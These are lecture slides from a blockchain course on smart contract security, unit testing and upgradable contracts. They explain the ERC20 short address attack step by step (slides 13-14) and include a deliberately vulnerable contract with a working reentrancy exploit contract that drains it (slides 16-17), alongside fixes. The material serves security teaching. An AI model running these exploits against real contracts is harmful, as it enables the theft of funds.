Slide 1


More Complicated Smart Contracts
Smart Contract Security, Unit Testing, Upgradable Contracts
Sevgin Mustafov
Blockchain Developer & Course Developer
Academy School of Blockchain
http://kingsland.academy

Slide 2




Table of Contents
Smart Contract Security
Best Practices
Security Tools
Smart Contract Audit
ERC20 Short Attack
Smart Contract Unit Testing
Proxy Contract from Zeppelin
Storage Contracts

Slide 3

Smart Contract Security
Security Recommendations, Known Attacks, Security Tools

Slide 4

Smart Contract Security
“Everyone here is a target for attack. Be paranoid.”
-- Martin Swende (Ethereum Foundation security lead)
Two main sources of security problems:
Bugs in the Ethereum infrastructure: protocols, EVM, geth / Parity
Bugs / design issues in the smart contract code – developer mistakes
Ethereum's virtual machine (EVM) has been improved over the time, Solidity has matured, many mistakes were corrected

Slide 5

Smart Contract Security (2)
Smart contract programming requires
Different engineering mindset
The cost of failure can be high
Changes can be difficult
Similar to hardware development
So be careful
Educate the developers
Perform code audits

Slide 6

Smart Contracts: Well Known Attacks
Reentrancy attack
Cross-function race conditions
Integer overflow / underflow
Replay attack
Reordering attack
Short address attack
Timestamp dependence attack
Denial of Service (DoS) attack
with (unexpected) revert
with block gas limit
Forcibly sending ether to a contract

Slide 7

Smart Contracts: Best Practices
Prepare for failure
Keep contracts simple
Stay up to date
Be aware of blockchain properties
Fundamental engineering tradeoffs:
Simplicity versus Complexity
Rigid versus Upgradeable
Monolithic versus Modular
Duplication versus Reuse

Slide 8
Smart Contract Security Tools
Static analysis
Manticore
github.com/trailofbits/manticore
Mythril
github.com/ConsenSys/mythril
Oyente
oyente.melon.fund
SolGraph
github.com/raineorshine/solgraph
Linters
Solcheck
Solint
Solium
Solhint
Test coverage
solidity-coverage

Slide 9

Smart Contracts Security Notifications
The official Ethereum blog: Ethereum Blog
All blog posts that are tagged Security: Ethereum Blog - Security only
Chat rooms:
Ethereum Gitter
Solidity
Go-Ethereum
CPP-Ethereum
Research
Reddit
Ethereum Stats: Network Stats

Slide 10

Structure of Smart Contract Audit
Disclaimer
Overview of the audit and nice features
Attacks made to the contract
Critical vulnerabilities found in the contract
Medium vulnerabilities found in the contract
Low severity vulnerabilities found
Line by line comments
Summary of the audit

Slide 11

Live Demo
Formal Verification of Smart Contracts
https://securify.ch

Slide 12

Live Demo
Smart Contract Audits
https://authio.org

Slide 13
ERC20 Short Attack
Invoke the transfer(address a, uint v) method
Transfer 1 GNT to address 0xabcabcabcabcabcabcabcabcabcabcabcabcabca needs to include 3 pieces of data:
Method id - 4 bytes: a9059cbb
Destination address (20 bytes) with leading zeros - 32 bytes: 000000000000000000000000abcabcabcabcabcabcabcabcabcabcabcabcabca
Value to transfer (1 * 10¹⁸ GNT) - 32 bytes: 0000000000000000000000000000000000000000000000000de0b6b3a7640000
Full transaction : a9059cbb000000000000000000000000abcabcabcabcabcabcabcabcabcabcabcabcabca0000000000000000000000000000000000000000000000000de0b6b3a7640000

Slide 14
ERC20 Short Attack (2)
Construct Attack
Have 1,000 tokens
Would like 256,000
Generate an Ethereum address with a trailing 0 (256 tries)
Find an exchange wallet with 256,000 tokens
Send 1,000 tokens to this wallet
Request a withdrawal of 1,000 tokens
Fixes
Check address validity in-band
Including throwing for data underflows
Check user input for full 20 bytes address
Transfer function could check that len(msg.data) is 68 bytes
OnlyPayloadSize modifier

Slide 15
Reentrancy Attack
Used .call() which actually makes a call on the EVM
If the address specified is a contract, and has a fallback function, the EVM runs whatever is in it
The fallback function calls the withdraw() again → thus makes a recursion (reentrancy)
Solution:
Replace msg.sender.call.value(etherAmount)() with msg.sender.send(etherAmount) or msg.sender.transfer(etherAmount)

Slide 16
Reentrancy Attack Example – Contract
contract HoneyPot {
mapping (address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
require(balances[msg.sender] > 0);
if (!msg.sender.call.value(balances[msg.sender])())
revert();
balances[msg.sender] = 0;
}
}

Slide 17

Reentrancy Attack Example – Exploit Code
contract HoneyPotHacker {
HoneyPot private honeypot;
function HoneyPotHacker(address a) public payable {
honeypot = HoneyPot(a);
}
function collectMoney() public payable {
honeypot.deposit.value(msg.value)();
honeypot.withdraw();
selfdestruct(msg.sender);
}
function() external payable {
if (honeypot.balance >= msg.value) {
honeypot.withdraw();
}
}
}

Slide 18

Exercise: Reentrancy Attack on a Smart Contract
Deploy Smart Contract and Hack It

Slide 19

Smart Contract Unit Testing
Mocha and Chai

Slide 20


What is Unit Testing?
Structured and automated way of verifying is the function behaves correctly
The more tests you write, the bigger the benefit you receive
Greater level of confidence as you continue to develop it
Test a function’s behavior when giving it a certain set of inputs
You call a function with certain parameters, and check you got the correct result

Slide 21

What is Mocha?
Javascript framework for Node.js
Allows Asynchronous testing
Comes with tons of great features
Simple async support, including promises
Async test timeout support
Before, after, before each, after each hooks
Use any assertion library you want

Slide 22

What is Chai?
Assertion library
Freedom of choosing the interface we prefer: "should", "expect", "assert" they are all available
Chai HTTP addon allows Chai library to easily use assertions on HTTP requests
Test HTTP calls
Test whether a GET request is actually returning the JSON file we are expective

Slide 23
Test Smart Contract
let Token = artifacts.require('../Token.sol');
contract('Token', function (accounts) {
let token;
beforeEach(async function () {
token = await Token.new();
});
it('should start with a totalSupply of 0', async function() {
let totalSupply = await token.totalSupply();
assert.equal(totalSupply, 0);
});
});
Create new instance of token before each test
Check if the initial totalSupply is 0
23

Slide 24

Exercise: Simple Token
Unit Testing

Slide 25

Exercise: Simple Local Exchange
Unit Testing

Slide 26

Upgradable Smart Contracts
Proxy Contracts, Storage Contracts

Slide 27
Upgradeable Smart Contracts
contract UpgreadableFunctions {
function tokenPrice(uint eth) public pure returns(uint);
}
contract Version1 is UpgreadableFunctions {
function tokenPrice(uint eth) public pure returns(uint) {
return eth * 1000;
}
}
contract Version2 is UpgreadableFunctions {
function tokenPrice(uint eth) public pure returns(uint) {
return eth * 1200 + 100;
}
}

Slide 28
Upgradeable Smart Contracts (2)
contract Token {
UpgreadableFunctions private funcs = new Version1();
address private contractOwner = msg.sender;
function getPrice(uint eth) public view returns (uint) {
return funcs.tokenPrice(eth);
}
function upgrade(UpgreadableFunctions newFuncs) public {
require(msg.sender == contractOwner);
funcs = newFuncs;
}
}

Slide 29
Proxy Contracts from Zeppelin
Zeppelin Solutions
Uses a User-facing dispatcher contract
Talks to an underlying library with assembly
Tricks the Transaction-Initiator into talking to an actual fallback function
Then delegating the call to a library
Drawback
Dispatcher contract must know the memory size of the return value
Comes with a separate DispatcherStorage because delegatecall to a library can't work when libraries can't actually save any values
You can find their solution here in their blog post https://blog.zeppelin.solutions/proxy-libraries-in-solidity-79fbe4b970fd
Or on their Repository https://github.com/maraoz/solidity-proxy/

Slide 30
Storage-Contract
Made for storing arbitrary types of data
Storage-Contract can extend with new data or variables based on a key-value system
Should have as little logic as possible
Make sure that every single part of the storage is tested
Once the storage is deployed, it can't be changed, so be careful
Drawbacks
Overwrite the logic
One thing that might makes sense would be to have multi-sig-upgrades

Slide 31

Exercise: Upgradable Smart Contracts
Storage Upgradable Contract

Slide 32


Summary
Security Best Practices:
Prepare for failure
Rollout carefully
Keep contracts simple
Stay up to date
Unit Testing is structured and automated way of verifying is the function behaves correctly
Mocha is JavaScript Framework for Node.js and allows asynchronous testing
Upgradable Smart Contracts – Proxy Contracts or Storage Contracts

Slide 33
More Complicated Smart Contracts
http://www.kingsland.academy

Slide 34
Resources
Smart Contracts Best Practices General Philosophy: https://consensys.github.io/smart-contract-best-practices/general_philosophy/
Smart Contracts Security Notifications: https://consensys.github.io/smart-contract-best-practices/security_notifications/
Smart Contracts Security Tools: https://consensys.github.io/smart-contract-best-practices/security_tools/
Structure of Smart Contract Audit: https://medium.com/@merunasgrincalaitis/how-to-audit-a-smart-contract-most-dangerous-attacks-in-solidity-ae402a7e7868
ERC20 Short Address Attack: https://blog.golemproject.net/how-to-find-10m-by-just-reading-blockchain-6ae9d39fcd95
Upgradable Smart Contracts: https://vomtom.at/upgrade-smart-contracts-on-chain/
Proxy Contracts from Zeppelin: https://blog.zeppelin.solutions/proxy-libraries-in-solidity-79fbe4b970fd

